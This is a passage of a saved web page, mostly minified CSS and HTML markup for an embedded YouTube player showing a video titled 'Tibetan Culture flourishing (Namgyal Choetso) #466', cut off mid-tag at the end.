ytp-title-channel-fade-in-exp{0%{background-color:transparent;border-radius:25px;max-width:10%}25%{background-color:rgba(35,35,35,0.9)}75%{border-radius:25px 4px 4px 25px;max-width:100%}}@-webkit-keyframes ytp-title-channel-fade-in-big-mode-exp{0%{background-color:transparent;border-radius:35px;max-width:15%}25%{background-color:rgba(35,35,35,0.9)}75%{border-radius:35px 4px 4px 35px;max-width:100%}}@keyframes ytp-title-channel-fade-in-big-mode-exp{0%{background-color:transparent;border-radius:35px;max-width:15%}25%{background-color:rgba(35,35,35,0.9)}75%{border-radius:35px 4px 4px 35px;max-width:100%}}.ytp-show-copylink-title.ytp-copylink-button{margin-left:10px;margin-right:10px}.ytp-chrome-top .ytp-copylink-button{width:auto;height:auto}.html5-video-player:not(.ytp-big-mode) .ytp-chrome-top .ytp-copylink-button{min-width:48px;max-width:80px}.ytp-cued-thumbnail-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-position:center;background-repeat:no-repeat;-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1);background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.ytp-cued-thumbnail-overlay-image{background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:100%;position:absolute}.unstarted-mode:not(.playing-mode) .ytp-cued-thumbnail-overlay:not([aria-hidden=true]),.ended-mode .ytp-cued-thumbnail-overlay:not([aria-hidden=true]){cursor:pointer}@-webkit-keyframes arrow-fade-out-1{0%{opacity:0}17%{opacity:.9}33%{opacity:.6}50%{opacity:.3}67%{opacity:.3}83%{opacity:.3}to{opacity:0}}@keyframes arrow-fade-out-1{0%{opacity:0}17%{opacity:.9}33%{opacity:.6}50%{opacity:.3}67%{opacity:.3}83%{opacity:.3}to{opacity:0}}@-webkit-keyframes arrow-fade-out-2{0%{opacity:0}17%{opacity:.3}33%{opacity:.9}50%{opacity:.6}67%{opacity:.3}83%{opacity:.3}to{opacity:0}}@keyframes arrow-fade-out-2{0%{opacity:0}17%{opacity:.3}33%{opacity:.9}50%{opacity:.6}67%{opacity:.3}83%{opacity:.3}to{opacity:0}}@-webkit-keyframes arrow-fade-out-3{0%{opacity:0}17%{opacity:.3}33%{opacity:.3}50%{opacity:.9}67%{opacity:.6}83%{opacity:.3}to{opacity:0}}@keyframes arrow-fade-out-3{0%{opacity:0}17%{opacity:.3}33%{opacity:.3}50%{opacity:.9}67%{opacity:.6}83%{opacity:.3}to{opacity:0}}.ytp-doubletap-ui-legacy{position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;color:#ddd;z-index:19}@-webkit-keyframes grow-circle{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1) translateY(-25%);transform:scale(1) translateY(-25%)}}@keyframes grow-circle{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1) translateY(-25%);transform:scale(1) translateY(-25%)}}.ytp-impression-link{background:rgba(23,23,23,0.8);border-bottom-right-radius:2px;border-top-right-radius:2px;bottom:5px;height:47px;position:absolute}.ytp-impression-link-content{margin-top:16px}.ytp-impression-link-text{color:white;float:left;font:500 16px/16px &quot;YouTube Noto&quot;,Roboto,Arial,Helvetica,sans-serif;margin-left:12px}.ytp-impression-link-logo{float:right;height:16px;margin-left:9px;margin-right:12px;width:72px}@-webkit-keyframes ytp-equalizer-animation{0%{-webkit-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(0.5);transform:scaleY(0.5)}to{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes ytp-equalizer-animation{0%{-webkit-transform:scaleY(1);transform:scaleY(1)}50%{-webkit-transform:scaleY(0.5);transform:scaleY(0.5)}to{-webkit-transform:scaleY(1);transform:scaleY(1)}}.ytp-pause-overlay{border-radius:2px;direction:ltr;bottom:49px;left:0;margin:12px;position:absolute;z-index:41;-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1)}@-webkit-keyframes ytp-fullscreen-button-corner-0-animation{50%{-webkit-transform:translate(-1px,-1px);transform:translate(-1px,-1px)}}@keyframes ytp-fullscreen-button-corner-0-animation{50%{-webkit-transform:translate(-1px,-1px);transform:translate(-1px,-1px)}}@-webkit-keyframes ytp-fullscreen-button-corner-1-animation{50%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}}@keyframes ytp-fullscreen-button-corner-1-animation{50%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}}@-webkit-keyframes ytp-fullscreen-button-corner-2-animation{50%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}}@keyframes ytp-fullscreen-button-corner-2-animation{50%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}}@-webkit-keyframes ytp-fullscreen-button-corner-3-animation{50%{-webkit-transform:translate(-1px,1px);transform:translate(-1px,1px)}}@keyframes ytp-fullscreen-button-corner-3-animation{50%{-webkit-transform:translate(-1px,1px);transform:translate(-1px,1px)}}@-webkit-keyframes background-fade{0%{background:rgba(0,0,0,0.8)}to{background:rgba(0,0,0,0.3)}}@keyframes background-fade{0%{background:rgba(0,0,0,0.8)}to{background:rgba(0,0,0,0.3)}}.ytp-large-play-button{position:absolute;left:50%;top:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1);z-index:64}.ytp-large-play-button svg{height:100%;left:0;position:absolute;top:0;width:100%}.ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(0.4,0,1,1),fill-opacity .1s cubic-bezier(0.4,0,1,1);transition:fill .1s cubic-bezier(0.4,0,1,1),fill-opacity .1s cubic-bezier(0.4,0,1,1);fill:#212121;fill-opacity:.8}.ytp-large-play-button.ytp-touch-device .ytp-large-play-button-bg,.ytp-cued-thumbnail-overlay:hover .ytp-large-play-button-bg,.ytp-muted-autoplay-endscreen-overlay:hover .ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(0,0,0.2,1),fill-opacity .1s cubic-bezier(0,0,0.2,1);transition:fill .1s cubic-bezier(0,0,0.2,1),fill-opacity .1s cubic-bezier(0,0,0.2,1);fill:#f00;fill-opacity:1}.ytp-mdx-popup-dialog{position:absolute;top:0;left:0;width:100%;height:100%;z-index:75;background:rgba(0,0,0,0.8);text-align:center;-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1)}.ytp-multicam-menu{position:absolute;right:0;top:0;bottom:0;max-width:100%;z-index:73;background:rgba(0,0,0,0.2);overflow:hidden;-webkit-transition:width .25s cubic-bezier(0,0,0.2,1);transition:width .25s cubic-bezier(0,0,0.2,1);width:175px}.ytp-overflow-panel{position:absolute;top:0;left:0;width:100%;height:100%;z-index:74;background:rgba(0,0,0,0.8);text-align:center;-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1)}.ytp-paid-content-overlay{border-radius:2px;bottom:45px;display:inline-block;font-size:109.0909090909%;height:30px;left:25px;line-height:30px;overflow:hidden;pointer-events:none;position:absolute;text-shadow:0 0 2px rgba(0,0,0,0.5);z-index:26}.ytp-paid-content-overlay-text{background-color:rgba(0,0,0,0.6);font-size:14px;font-weight:500;line-height:32px;opacity:1;padding:0 14px;-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1)}.ytp-popup{-webkit-transition:opacity .1s cubic-bezier(0,0,0.2,1);-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none}.ytp-playlist-menu{position:absolute;left:0;top:0;bottom:0;width:400px;max-width:100%;z-index:73;background:rgba(0,0,0,0.8);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,0.2,1);transition:transform .25s cubic-bezier(0,0,0.2,1),-webkit-transform .25s cubic-bezier(0,0,0.2,1)}.ytp-chrome-top .ytp-playlist-menu-button{width:auto;height:auto}.ytp-embed-playlist:not(.ytp-small-mode) .ytp-playlist-menu-button{margin-left:10px;margin-right:10px}.ytp-playlist-menu-button{min-width:48px}.ytp-popup{-webkit-transition:opacity .1s cubic-bezier(0,0,0.2,1);-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none}.ytp-remote{left:0;bottom:53px;-webkit-transition:bottom .25s cubic-bezier(0,0,0.2,1),opacity .25s cubic-bezier(0,0,0.2,1);transition:bottom .25s cubic-bezier(0,0,0.2,1),opacity .25s cubic-bezier(0,0,0.2,1);pointer-events:none}.ytp-popup{-webkit-transition:opacity .1s cubic-bezier(0,0,0.2,1);-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none}.ytp-popup{position:absolute;overflow:hidden;border-radius:2px;background:rgba(28,28,28,0.9);text-shadow:0 0 2px rgba(0,0,0,0.5);-webkit-transition:opacity .1s cubic-bezier(0,0,0.2,1);transition:opacity .1s cubic-bezier(0,0,0.2,1);-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none}.ytp-settings-menu{right:12px;bottom:53px;z-index:71;will-change:width,height}.ytp-show-share-title.ytp-share-button{margin-left:10px;margin-right:10px}.ytp-chrome-top .ytp-share-button{width:auto;height:auto}.html5-video-player:not(.ytp-big-mode) .ytp-chrome-top .ytp-share-button{min-width:48px;max-width:80px}.ytp-share-icon{margin:auto;width:36px;height:36px}.ytp-share-title{font-weight:500;text-align:center;font-size:14px}.ytp-show-share-title .ytp-share-title{display:block}.html5-video-player:not(.ytp-big-mode) .ytp-chrome-top .ytp-share-title{text-overflow:ellipsis;overflow:hidden}.ytp-share-panel{position:absolute;top:0;left:0;width:100%;height:100%;z-index:75;background:rgba(0,0,0,0.8);text-align:center;-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1)}.ytp-spinner{position:absolute;left:50%;top:50%;width:64px;margin-left:-32px;z-index:18;pointer-events:none}@-webkit-keyframes ytp-spinner-linspin{to{-webkit-transform:rotate(360deg)}}@keyframes ytp-spinner-linspin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes ytp-spinner-easespin{12.5%{-webkit-transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg)}}@keyframes ytp-spinner-easespin{12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}}@-webkit-keyframes ytp-spinner-left-spin{0%{-webkit-transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg)}}@keyframes ytp-spinner-left-spin{0%{-webkit-transform:rotate(130deg);transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg);transform:rotate(130deg)}}@-webkit-keyframes ytp-right-spin{0%{-webkit-transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg)}}@keyframes ytp-right-spin{0%{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}}.ytp-storyboard-framepreview{position:absolute;top:0;left:0;z-index:16;background:#000;-webkit-transition:opacity .1s cubic-bezier(0,0,0.2,1);transition:opacity .1s cubic-bezier(0,0,0.2,1)}.ytp-suggested-action{display:-moz-flexbox;display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:-moz-box;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-moz-justify-content:left;-webkit-justify-content:left;-webkit-box-pack:left;-moz-box-pack:left;-ms-flex-pack:left;justify-content:left}.ytp-suggested-action-badge{z-index:61;position:absolute;bottom:16px;left:16px;background-color:rgba(0,0,0,0.8);border:1px solid rgba(255,255,255,0.3);border-radius:34px;height:34px;width:34px;padding:7px;display:-moz-flexbox;display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:-moz-box;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1),background-color .1s cubic-bezier(0.4,0,1,1),transform .2s cubic-bezier(0.4,0,0.2,1),-webkit-transform .2s cubic-bezier(0.4,0,0.2,1),width .2s cubic-bezier(0.4,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1),background-color .1s cubic-bezier(0.4,0,1,1),transform .2s cubic-bezier(0.4,0,0.2,1),-webkit-transform .2s cubic-bezier(0.4,0,0.2,1),width .2s cubic-bezier(0.4,0,0.2,1);opacity:1;-webkit-transform:translateY(0)}.ytp-suggested-action-badge:hover{-webkit-transition:opacity .25s cubic-bezier(0,0,0.2,1),background-color .1s cubic-bezier(0,0,0.2,1),transform .2s cubic-bezier(0.4,0,0.2,1),-webkit-transform .2s cubic-bezier(0.4,0,0.2,1),width .2s cubic-bezier(0.4,0,0.2,1);transition:opacity .25s cubic-bezier(0,0,0.2,1),background-color .1s cubic-bezier(0,0,0.2,1),transform .2s cubic-bezier(0.4,0,0.2,1),-webkit-transform .2s cubic-bezier(0.4,0,0.2,1),width .2s cubic-bezier(0.4,0,0.2,1);background-color:rgba(33,33,33,0.95)}.ytp-suggested-action-badge.ytp-suggested-action-badge-with-controls{-webkit-transform:translateY(-41px);transform:translateY(-41px)}.ytp-title{overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.ytp-title-text{vertical-align:top;padding-top:12px;font-size:18px;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.ytp-embed:not(.ad-showing) .ytp-title-text{padding-top:21px}.ytp-title-subtext{font-size:14px;overflow:hidden;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis}.ytp-title-text{max-width:100%;overflow:hidden;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis}.ytp-unmute.ytp-popup{position:absolute;top:36px;left:0;z-index:1001;text-transform:uppercase;color:#000;font-size:127%;font-weight:500;background:none;padding:12px}@-webkit-keyframes ytp-unmute-width-anim{0%{width:0}to{width:100%}}@keyframes ytp-unmute-width-anim{0%{width:0}to{width:100%}}@-webkit-keyframes ytp-unmute-alpha-anim{0%{opacity:0}to{opacity:1}}@keyframes ytp-unmute-alpha-anim{0%{opacity:0}to{opacity:1}}.ytp-show-watch-later-title.ytp-watch-later-button{margin-left:10px;margin-right:10px}.ytp-chrome-top .ytp-watch-later-button{width:auto;height:auto}.html5-video-player:not(.ytp-big-mode) .ytp-chrome-top .ytp-watch-later-button{min-width:48px;max-width:80px}.ytp-watch-later-icon{margin:auto;width:36px;height:36px;position:relative}.ytp-watch-later-title{font-weight:500;text-align:center;font-size:14px}.ytp-show-watch-later-title .ytp-watch-later-title{display:block}.html5-video-player:not(.ytp-big-mode) .ytp-chrome-top .ytp-watch-later-title{text-overflow:ellipsis;overflow:hidden}html{overflow:hidden}body{font:12px Roboto,Arial,sans-serif;background-color:#000;color:#fff;height:100%;width:100%;overflow:hidden;position:absolute;margin:0;padding:0}</style><title>YouTube</title><link rel=canonical href=&quot;https://www.youtube.com/watch?v=kUNCxQVcjCc&quot;><style>.sf-hidden{display:none!important}</style><meta http-equiv=content-security-policy content=&quot;default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:;&quot;><body class=&quot;date-20220318 en_US ltr site-center-aligned site-as-giant-card gecko gecko-91&quot; dir=ltr><div id=player style=width:100%;height:100%><div class=&quot;html5-video-player ytp-exp-bottom-control-flexbox ytp-title-enable-channel-logo ytp-embed ytp-embed-playlist unstarted-mode ytp-hide-controls ytp-large-width-mode&quot; tabindex=-1 id=movie_player data-version=/s/player/577098c0/player_ias.vflset/en_US/base.js aria-label=&quot;YouTube Video Player&quot;><div class=html5-video-container data-layer=0><video style=width:805px;height:437px;left:0px;top:-437px tabindex=-1 class=&quot;video-stream html5-main-video&quot; webkit-playsinline playsinline controlslist=nodownload><template shadowmode=closed><div class=videocontrols xmlns=http://www.w3.org/1999/xhtml role=none localedir=ltr>
 
 <div id=controlsContainer class=controlsContainer role=none>
 <div class=&quot;controlsOverlay stackItem&quot;>
 <button id=pictureInPictureToggle class=&quot;pip-wrapper sf-hidden&quot; position=left hidden>
 
 
 
 </button>
 </div>
 </div>
 </div></template></video></div><div class=ytp-gradient-top data-layer=1></div><div class=&quot;ytp-chrome-top ytp-show-cards-title&quot; data-layer=1><div class=&quot;ytp-title-channel ytp-flyout-fix-experiment&quot;><div class=ytp-title-beacon></div><a class=ytp-title-channel-logo target=_blank style=&quot;background-image:url([data-uri])&quot; href=&quot;https://www.youtube.com/channel/UCMi_tNhbWZTOw2WaTsg8_Dg?feature=emb_ch_name_ex&quot; aria-label=&quot;Photo image of gbmkhm01&quot;></a><div class=&quot;ytp-title-expanded-overlay sf-hidden&quot; aria-hidden=true></div></div><div class=ytp-title><div class=ytp-title-text><a class=&quot;ytp-title-link yt-uix-sessionlink&quot; target=_blank data-sessionlink=&quot;feature=player-title&quot; tabindex=-1 href=&quot;https://www.youtube.com/watch?v=kUNCxQVcjCc&quot;>Tibetan Culture flourishing (Namgyal Choetso) #466</a><div class=ytp-title-subtext><a class=&quot;ytp-title-channel-name sf-hidden&quot; target=_blank href=&quot;https://www.youtube.com/embed/kUNCxQVcjCc?autoplay=0&amp;amp;mute=0&amp;amp;controls=2&amp;amp;origin=https%3A%2F%2Fkhaita.com&amp;amp;playsinline=1&amp;amp;showinfo=0&amp;amp;rel=0&amp;amp;iv_load_policy=3&amp;amp;modestbranding=1&amp;amp;fs=1&amp;amp;enablejsapi=1&amp;amp;widgetid=1&quot;></a></div></div></div><div class=ytp-chrome-top-buttons><button class=&quot;ytp-watch-later-button ytp-button ytp-show-watch-later-title&quot; data-tooltip-opaque=true title=&quot;Watch later&quot; aria-label=&quot;Watch later&quot;><div class=ytp-watch-later-icon><svg height=100% version=1.1 viewBox=&quot;0 0 36 36&quot; width=100%><use class=ytp-svg-shadow xlink:href=#ytp-id-23></use><path class=ytp-svg-fill d=&quot;M18,8 C12.47,8 8,12.47 8,18 C8,23.52 12.47,28 18,28 C23.52,28 28,23.52 28,18 C28,12.47 23.52,8 18,8 L18,8 Z M16,19.02 L16,12.00 L18,12.00 L18,17.86 L23.10,20.81 L22.10,22.54 L16,19.02 Z&quot; id=ytp-id-23></path></svg></div><div class=ytp-watch-later-title>Watch later</div></button><button class=&quot;ytp-button ytp-share-button ytp-share-button-visible ytp-show-share-title&quot; title=Share aria-haspopup=true aria-owns=ytp-id-25 data-tooltip-opaque=true aria-label=Share><div class=ytp-share-icon><svg height=100% version=1.1 viewBox=&quot;0 0 36 36&quot; width=100%><use class=ytp-svg-shadow xlink:href=#ytp-id-26></use><path class=ytp-svg-fill d=&quot;m 20.20,14.19 0,-4.45 7.79,7.79 -7.79,7.79 0,-4.56 C 16.27,20.69 12.10,21.81 9.34,24.76 8.80,25.13 7.60,27.29 8.12,25.65 9.08,21.32 11.80,17.18 15.98,15.38 c 1.33,-0.60 2.76,-0.98 4.21,-1.19 z&quot; id=ytp-id-26></path></svg></div><div class=ytp-share-title>Share</div></button><button class=&quot;ytp-button ytp-copylink-button ytp-show-copylink-title&quot; data-tooltip-opaque=true title=&quot;Copy link&quot; style=display:none aria-label=&quot;Copy link&quot;></button><button class=&quot;ytp-playlist-menu-button ytp-button&quot; aria-owns=ytp-id-21 aria-haspopup=true aria-label=Playlist style=display:none></button><button class=&quot;ytp-button ytp-cards-button&quot; aria-label=&quot;Show cards&quot; aria-owns=iv-drawer aria-haspopup=true data-tooltip-opaque=true style=display:none></button><div class=ytp-cards-teaser style=display:none></div><button class=&quot;ytp-button ytp-overflow-button sf-hidden&quot; title=More aria-haspopup=true aria-owns=ytp-id-28 aria-label=More></button></div></div><button class=&quot;ytp-unmute ytp-popup ytp-button ytp-unmute-animated ytp-unmute-shrink&quot; style=display:none data-layer=2></button><div class=ytp-cued-thumbnail-overlay data-layer=4><div class=ytp-cued-thumbnail-overlay-image style=&quot;background-image:url([data-uri])&quot;></div><button class=&quot;ytp-large-play-button ytp-button&quot; aria-label=Play><svg height=100% version=1.1 viewBox=&quot;0 0 68 48&quot; width=100%><path class=ytp-large-play-button-bg d=&quot;M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z&quot; fill=#f00></path><path d=&quot;M 45,24 27,14 27,34&quot; fill=#fff></path></svg></button></div><div class=ytp-spinner style=display:none data-layer=4></div><div class=ytp-paid-content-overlay aria-live=assertive aria-atomic=true data-layer=4><div class=&quot;ytp-button ytp-paid-content-overlay-text&quot; style=display:none></div></div><div class=ytp-storyboard-framepreview style=display:none data-layer=4></div><div style=display:none data-layer=4></div><div class=ytp-doubletap-ui-legacy style=display:none data-layer=4></div><div style=display:none aria-live=polite data-layer=4></div><div class=ytp-ad-persistent-progress-bar-container style=display:none data-layer=4></div><div class=ytp-suggested-action data-layer=4><button class=&quot;ytp-button ytp-suggested-action-badge ytp-suggested-action-badge-with-controls&quot; style=display:none></button></div></div><div class=ytp-remote style=display:none data-layer=4></div><div class=ytp-mdx-popup-dialog role=dialog style=display:none data-layer=4></div><div class=&quot;ytp-pause-overlay ytp-scroll-min ytp-scroll-max&quot; tabindex=-1 style=display:none data-layer=4></div><div class=ytp-mobile-a11y-hidden-seek-button style=display:none data-layer=4></div><div class=ytp-multicam-menu role=dialog style=display:none data-layer=5></div><div class=ytp-playlist-menu role=dialog id=ytp-id-21 style=display:none data-layer=5></div><div class=ytp-share-panel id=ytp-id-25 role=dialog aria-labelledby=ytp-id-24 style=display:none data-layer=5></div><div class=ytp-overflow-panel id=ytp-id-28 role=dialog style=display:none data-layer=5></div><div class=&quot;ytp-popup ytp-settings-menu&quot; style=display:none data-layer=6 id=ytp-id-17></div><a class=ytp-impression-link aria-label=&quot;Watch on YouTube&quot; target=_blank href=&quot;https://www.youtube.com/watch?v=kUNCxQVcjCc&amp;amp;feature=emb_imp_woyt&quot; data-layer=8><div class=ytp-impression-link-content aria-hidden=true><div class=ytp-impression-link-text>Watch on</div><div class=ytp-impression-link-logo><svg height=100% version=1.1 viewBox=&quot;0 0 110 26&quot; width=100%><use class=ytp-svg-shadow xlink:href=#ytp-id-30></use><path class=ytp-svg-fill d=&quot;M 16.68,.99 C 13.55,1.03 7.02,1.16 4.99,1.68 c -1.49,.4 -2.59,1.6 -2.99,3 -0.69,2.7 -0.68,8.31 -0.68,8.31 0,0 -0.01,5.61 .68,8.31 .39,1.5 1.59,2.6 2.99,3 2.69,.7 13.40,.68 13.40,.68 0,0 10.70,.01 13.40,-0.68 1.5,-0.4 2.59,-1.6 2.99,-3 .69,-2.7 .68,-8.31 .68,-8.31 0,0 .11,-5.61 -0.68,-8.31 -0.4,-1.5 -1.59,-2.6 -2.99,-3 C 29.11,.98 18.40,.99 18.40,.99 c 0,0 -0.67,-0.01 -1.71,0 z m 72.21,.90 0,21.28 2.78,0 .31,-1.37 .09,0 c .3,.5 .71,.88 1.21,1.18 .5,.3 1.08,.40 1.68,.40 1.1,0 1.99,-0.49 2.49,-1.59 .5,-1.1 .81,-2.70 .81,-4.90 l 0,-2.40 c 0,-1.6 -0.11,-2.90 -0.31,-3.90 -0.2,-0.89 -0.5,-1.59 -1,-2.09 -0.5,-0.4 -1.10,-0.59 -1.90,-0.59 -0.59,0 -1.18,.19 -1.68,.49 -0.49,.3 -1.01,.80 -1.21,1.40 l 0,-7.90 -3.28,0 z m -49.99,.78 3.90,13.90 .18,6.71 3.31,0 0,-6.71 3.87,-13.90 -3.37,0 -1.40,6.31 c -0.4,1.89 -0.71,3.19 -0.81,3.99 l -0.09,0 c -0.2,-1.1 -0.51,-2.4 -0.81,-3.99 l -1.37,-6.31 -3.40,0 z m 29.59,0 0,2.71 3.40,0 0,17.90 3.28,0 0,-17.90 3.40,0 c 0,0 .00,-2.71 -0.09,-2.71 l -9.99,0 z m -53.49,5.12 8.90,5.18 -8.90,5.09 0,-10.28 z m 89.40,.09 c -1.7,0 -2.89,.59 -3.59,1.59 -0.69,.99 -0.99,2.60 -0.99,4.90 l 0,2.59 c 0,2.2 .30,3.90 .99,4.90 .7,1.1 1.8,1.59 3.5,1.59 1.4,0 2.38,-0.3 3.18,-1 .7,-0.7 1.09,-1.69 1.09,-3.09 l 0,-0.5 -2.90,-0.21 c 0,1 -0.08,1.6 -0.28,2 -0.1,.4 -0.5,.62 -1,.62 -0.3,0 -0.61,-0.11 -0.81,-0.31 -0.2,-0.3 -0.30,-0.59 -0.40,-1.09 -0.1,-0.5 -0.09,-1.21 -0.09,-2.21 l 0,-0.78 5.71,-0.09 0,-2.62 c 0,-1.6 -0.10,-2.78 -0.40,-3.68 -0.2,-0.89 -0.71,-1.59 -1.31,-1.99 -0.7,-0.4 -1.48,-0.59 -2.68,-0.59 z m -50.49,.09 c -1.09,0 -2.01,.18 -2.71,.68 -0.7,.4 -1.2,1.12 -1.49,2.12 -0.3,1 -0.5,2.27 -0.5,3.87 l 0,2.21 c 0,1.5 .10,2.78 .40,3.78 .2,.9 .70,1.62 1.40,2.12 .69,.5 1.71,.68 2.81,.78 1.19,0 2.08,-0.28 2.78,-0.68 .69,-0.4 1.09,-1.09 1.49,-2.09 .39,-1 .49,-2.30 .49,-3.90 l 0,-2.21 c 0,-1.6 -0.2,-2.87 -0.49,-3.87 -0.3,-0.89 -0.8,-1.62 -1.49,-2.12 -0.7,-0.5 -1.58,-0.68 -2.68,-0.68 z m 12.18,.09 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.18,-0.70 -0.18,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .18,2.39 .68,3.09 .49,.7 1.21,1 2.21,1 1.4,0 2.48,-0.69 3.18,-2.09 l .09,0 .31,1.78 2.59,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 17.31,0 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.21,-0.70 -0.21,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .21,2.39 .71,3.09 .5,.7 1.18,1 2.18,1 1.39,0 2.51,-0.69 3.21,-2.09 l .09,0 .28,1.78 2.62,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 20.90,2.09 c .4,0 .58,.11 .78,.31 .2,.3 .30,.59 .40,1.09 .1,.5 .09,1.21 .09,2.21 l 0,1.09 -2.5,0 0,-1.09 c 0,-1 -0.00,-1.71 .09,-2.21 0,-0.4 .11,-0.8 .31,-1 .2,-0.3 .51,-0.40 .81,-0.40 z m -50.49,.12 c .5,0 .8,.18 1,.68 .19,.5 .28,1.30 .28,2.40 l 0,4.68 c 0,1.1 -0.08,1.90 -0.28,2.40 -0.2,.5 -0.5,.68 -1,.68 -0.5,0 -0.79,-0.18 -0.99,-0.68 -0.2,-0.5 -0.31,-1.30 -0.31,-2.40 l 0,-4.68 c 0,-1.1 .11,-1.90 .31,-2.40 .2,-0.5 .49,-0.68 .99,-0.68 z m 39.68,.09 c .3,0 .61,.10 .81,.40 .2,.3 .27,.67 .37,1.37 .1,.6 .12,1.51 .12,2.71 l .09,1.90 c 0,1.1 .00,1.99 -0.09,2.59 -0.1,.6 -0.19,1.08 -0.49,1.28 -0.2,.3 -0.50,.40 -0.90,.40 -0.3,0 -0.51,-0.08 -0.81,-0.18 -0.2,-0.1 -0.39,-0.29 -0.59,-0.59 l 0,-8.5 c .1,-0.4 .29,-0.7 .59,-1 .3,-0.3 .60,-0.40 .90,-0.40 z&quot; id=ytp-id-30></path></svg></div></div></a><div class=ytp-gradient-bottom data-layer=9 style=display:none></div><div class=ytp-chrome-bottom data-layer=9 style=display:none;width:781px;left:12px></div></div><noscript class=sf-hidden><div class=&quot;player-unavailable&quot;><h1 class=&quot;message&quot;>An error occurred.</h1><div class=&quot;submessage&quot;><a 